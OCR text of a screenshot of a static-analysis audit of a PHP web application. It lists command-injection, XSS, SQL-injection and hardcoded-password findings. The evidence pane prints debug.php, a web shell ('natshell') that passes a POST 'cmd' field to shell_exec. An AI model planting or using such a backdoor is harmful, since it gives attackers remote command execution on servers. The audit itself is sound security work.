 Audit Workbench
File Edit Tools Options Help
Summary | Audit Guide | Scan | Reports | Smart View
Filter Set: Quick View My Issues
1207 10 0 0 ... 1217
Critical (1207)
Group By: Category
class_public.php:3228 (Shared Sink) - [0 / 3]
class_public.php:3234 (Shared Sink) - [0 / 3]
class_public.php:3237 (Shared Sink) - [0 / 3]
class_public.php:3240 (Shared Sink) - [0 / 3]
db_restore.php:28 (Command Injection)
db_restore.php:34 (Command Injection)
db_restore.php:36 (Command Injection)
debug.php:5 (Command Injection)
services_mysql.php:9 (Command Injection)
system_publicnotice.php:62 (Command Injection)
Cross-Site Scripting: Persistent - [0 / 129]
Cross-Site Scripting: Reflected - [0 / 573]
Password Management: Hardcoded Password - [0 / 7]
Password Management: Password in HTML Form - [0 / 4]
Path Manipulation - [0 / 15]
Privacy Violation - [0 / 9]
Privacy Violation: Password - [0 / 5]
SQL Injection - [0 / 430]
Advanced...
Analysis Evidence
debug.php:4 - Read $_POST['cmd']
smsregconfig... system_publ... aaacron.php debug.php services_mys... alcatel_not... user_move.php 23
1 #!/bin/php
2 <?php
3 if($_POST){
4 $cmd = $_POST['cmd'];
5 echo shell_exec($cmd);
6 exit;
7 }
8 ?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <meta http-equiv="X-UA-Compatible" content="IE=8" />
14 <title>natshell</title>
15 <script src="/js/jquery-1.11.2.min.js" type="text/javascript"></script>
16 <script type="text/javascript">
17 var arrRecallBuffer = new Array();
18 var flag = false;
19 var intRecallPtr = 0;
20 var arrLength = 0;
21 function frmExecPlus_onSubmit(){
22 var txtCommand = $("#txtCommand").val().trim();
23 if(txtCommand == ""){
24 $("#message").html(" hell ").css("color","red");
25 }else{
26 $("#message").html("");
27 arrLength = arrRecallBuffer.length;
28 if(arrLength == 0){
29 arrRecallBuffer[0] = txtCommand;
30 arrLength = 1;
31 } else {
32 for(var i=0; i<arrLength; i++){
33 if(txtCommand == arrRecallBuffer[i]){
34 flag = true;
35 break;
PeiQi文库
Summary Details Recommendations History Diagram Screenshots Filters Warnings